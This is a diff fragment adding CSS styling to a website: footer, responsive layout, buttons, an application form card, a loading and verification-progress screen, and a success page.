+
+.footer-grid a{
+
+color:#CBD5E1;
+
+transition:.3s;
+
+}
+
+.footer-grid a:hover{
+
+color:white;
+
+}
+
+.footer-bottom{
+
+border-top:1px solid rgba(255,255,255,.08);
+
+padding-top:25px;
+
+text-align:center;
+
+font-size:.95rem;
+
+color:#94A3B8;
+
+}
+footer .container{
+
+width:100%;
+
+display:flex;
+
+justify-content:center;
+
+align-items:center;
+
+text-align:center;
+
+}
+
+/* ============================
+GENERAL SECTION SPACING
+============================ */
+
+section{
+
+position:relative;
+
+overflow:hidden;
+
+}
+
+h1,h2,h3,h4{
+
+font-weight:800;
+
+}
+
+p{
+
+font-weight:400;
+
+}
+
+
+/* ============================
+SCROLL ANIMATION
+============================ */
+
+.hero,
+.about-section,
+.benefits-section,
+.trust-section,
+.cta-section{
+
+animation:fadeUp .9s ease;
+
+}
+
+@keyframes fadeUp{
+
+0%{
+
+opacity:0;
+
+transform:translateY(35px);
+
+}
+
+100%{
+
+opacity:1;
+
+transform:translateY(0);
+
+}
+
+}
+
+
+/* ============================
+RESPONSIVE
+============================ */
+
+@media(max-width:1100px){
+
+.hero-grid,
+.about-grid{
+
+grid-template-columns:1fr;
+
+gap:60px;
+
+}
+
+.trust-grid{
+
+grid-template-columns:repeat(2,1fr);
+
+}
+
+.benefits-grid{
+
+grid-template-columns:repeat(2,1fr);
+
+}
+
+.hero{
+
+text-align:center;
+
+}
+
+.hero-buttons{
+
+justify-content:center;
+
+}
+
+.hero-highlights{
+
+grid-template-columns:repeat(3,1fr);
+
+}
+
+.about-image{
+
+order:-1;
+
+}
+
+}
+
+@media(max-width:768px){
+
+.nav-wrapper{
+
+flex-direction:column;
+
+gap:20px;
+
+}
+
+.nav-links{
+
+flex-wrap:wrap;
+
+justify-content:center;
+
+gap:18px;
+
+}
+
+.hero{
+
+padding:70px 0;
+
+}
+
+.hero h1{
+
+font-size:2.5rem;
+
+}
+
+.hero-buttons{
+
+flex-direction:column;
+
+align-items:center;
+
+}
+
+.hero-buttons button{
+
+width:100%;
+
+max-width:320px;
+
+}
+
+.hero-highlights{
+
+grid-template-columns:1fr;
+
+}
+
+.trust-grid{
+
+grid-template-columns:1fr;
+
+}
+
+.benefits-grid{
+
+grid-template-columns:1fr;
+
+}
+
+.section-header{
+
+margin-bottom:50px;
+
+}
+
+.about-content h2{
+
+font-size:2.2rem;
+
+}
+
+.footer-grid{
+
+grid-template-columns:1fr;
+
+text-align:center;
+
+}
+
+.cta-buttons{
+
+flex-direction:column;
+
+align-items:center;
+
+}
+
+.cta-buttons button{
+
+width:100%;
+
+max-width:320px;
+
+}
+
+}
+
+@media(max-width:480px){
+
+.container{
+
+width:92%;
+
+}
+
+.hero-tag{
+
+font-size:.78rem;
+
+}
+
+.brand{
+
+flex-direction:column;
+
+text-align:center;
+
+}
+
+.logo{
+
+width:58px;
+
+}
+
+.highlight{
+
+padding:20px;
+
+}
+
+.trust-card{
+
+padding:28px;
+
+}
+
+.benefit-card{
+
+padding:28px;
+
+}
+
+}
+form select{
+width:100%;
+padding:16px 18px;
+margin-bottom:18px;
+border:1px solid rgba(203,213,225,.8);
+border-radius:14px;
+background:rgba(255,255,255,.65);
+backdrop-filter:blur(10px);
+font-size:15px;
+font-weight:500;
+color:#1e293b;
+transition:.25s;
+cursor:pointer;
+}
+
+form select:focus{
+outline:none;
+border-color:#2563eb;
+box-shadow:0 0 0 4px rgba(37,99,235,.12);
+background:#fff;
+}
+/* ===========================
+   PREMIUM APPLICATION CARD
+===========================*/
+
+.application-card{
+
+max-width:720px;
+
+margin:60px auto;
+
+padding:0;
+
+overflow:hidden;
+
+}
+
+.application-header{
+
+padding:42px;
+
+border-bottom:1px solid rgba(226,232,240,.9);
+
+background:linear-gradient(180deg,#ffffff,#f8fafc);
+
+}
+
+.application-body{
+
+padding:42px;
+
+}
+
+.input-group{
+
+margin-bottom:26px;
+
+}
+
+.input-group label{
+
+display:block;
+
+font-weight:600;
+
+margin-bottom:10px;
+
+color:#0f172a;
+
+font-size:15px;
+
+}
+
+.input-group input,
+
+.input-group select{
+
+width:100%;
+
+height:58px;
+
+padding:0 18px;
+
+font-size:16px;
+
+border-radius:14px;
+
+border:1px solid #dbe4ee;
+
+background:white;
+
+transition:.25s;
+
+}
+
+.input-group input:focus,
+
+.input-group select:focus{
+
+outline:none;
+
+border-color:#2563eb;
+
+box-shadow:0 0 0 4px rgba(37,99,235,.12);
+
+}
+
+.secure-box{
+
+display:flex;
+
+gap:16px;
+
+align-items:flex-start;
+
+background:#f8fbff;
+
+border:1px solid #dbeafe;
+
+padding:18px;
+
+border-radius:14px;
+
+margin:30px 0;
+
+}
+
+.secure-icon{
+
+font-size:24px;
+
+}
+
+.application-button{
+
+width:100%;
+
+height:60px;
+
+font-size:17px;
+
+font-weight:700;
+
+border-radius:14px;
+
+}
+
+.application-note{
+
+margin-top:18px;
+
+text-align:center;
+
+font-size:13px;
+
+color:#64748b;
+
+}
+/* =====================================
+   BUTTON SYSTEM
+===================================== */
+
+.primary-button,
+.secondary-button {
+
+display:inline-flex;
+align-items:center;
+justify-content:center;
+
+padding:14px 28px;
+
+border:none;
+
+border-radius:14px;
+
+font-size:15px;
+
+font-weight:600;
+
+cursor:pointer;
+
+text-decoration:none;
+
+transition:.25s ease;
+
+}
+
+.primary-button{
+
+background:linear-gradient(135deg,#2563eb,#4f46e5);
+
+color:#fff;
+
+box-shadow:0 12px 28px rgba(37,99,235,.25);
+
+}
+
+.primary-button:hover{
+
+transform:translateY(-2px);
+
+box-shadow:0 18px 38px rgba(37,99,235,.35);
+
+}
+
+.secondary-button{
+
+background:#0f172a;
+
+color:#fff;
+
+box-shadow:0 12px 28px rgba(15,23,42,.18);
+
+}
+
+.secondary-button:hover{
+
+background:#1e293b;
+
+transform:translateY(-2px);
+
+}
+.card.center{
+
+display:flex;
+
+flex-direction:column;
+
+align-items:center;
+
+justify-content:center;
+
+text-align:center;
+
+}
+/* ===================================
+   LOADING PAGE
+===================================*/
+
+.loader-circle{
+
+width:72px;
+
+height:72px;
+
+margin:35px auto;
+
+border:6px solid rgba(37,99,235,.15);
+
+border-top:6px solid #2563eb;
+
+border-radius:50%;
+
+animation:spin 1s linear infinite;
+
+}
+
+@keyframes spin{
+
+to{
+
+transform:rotate(360deg);
+
+}
+
+}
+
+.progress-track{
+
+width:100%;
+
+height:10px;
+
+background:#e2e8f0;
+
+border-radius:999px;
+
+overflow:hidden;
+
+margin:30px 0;
+
+}
+
+.progress-bar{
+
+width:10%;
+
+height:100%;
+
+background:linear-gradient(90deg,#2563eb,#4f46e5);
+
+transition:width .8s ease;
+
+}
+
+.verification-list{
+
+display:flex;
+
+flex-direction:column;
+
+gap:18px;
+
+text-align:left;
+
+margin:35px 0;
+
+}
+
+.verification-item{
+
+display:flex;
+
+align-items:center;
+
+gap:14px;
+
+font-weight:500;
+
+color:#475569;
+
+}
+
+.verification-item.completed{
+
+color:#16a34a;
+
+}
+
+.verification-item.active{
+
+color:#2563eb;
+
+font-weight:600;
+
+}
+/* ===================================
+SUCCESS PAGE
+===================================*/
+
+.success-icon{
+
+width:90px;
+
+height:90px;
+
+margin:0 auto 25px;
+
+border-radius:50%;
+
+display:flex;
+
+align-items:center;
+
+justify-content:center;
+
+font-size:42px;
+
+font-weight:700;
+
+color:white;
+
+background:linear-gradient(135deg,#16a34a,#22c55e);
+
+box-shadow:0 18px 40px rgba(34,197,94,.25);
+
+animation:successPop .6s ease;
+
+}
+
+@keyframes successPop{
+
+0%{
+
+transform:scale(.5);
+
+opacity:0;
+
+}
+
+100%{
+
+transform:scale(1);
+
+opacity:1;
+
+}
+
 }
